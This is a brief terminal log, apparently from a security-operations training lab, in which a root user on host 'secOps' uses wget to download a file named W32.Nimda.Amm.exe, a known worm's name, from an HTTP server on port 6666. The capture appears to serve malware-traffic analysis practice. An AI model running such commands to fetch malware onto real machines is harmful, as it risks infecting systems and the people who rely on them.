 "Node: H5"
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-11-05 03:25:50--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: ▯W32.Nimda.Amm.exe.3▯
W32.Nimda.Amm.exe.3 100%[===================>] 337.00K  --.-KB/s    in 0.01s
2025-11-05 03:25:50 (28.5 MB/s) - ▯W32.Nimda.Amm.exe.3▯ saved [345088/345088]
[root@secOps analyst]#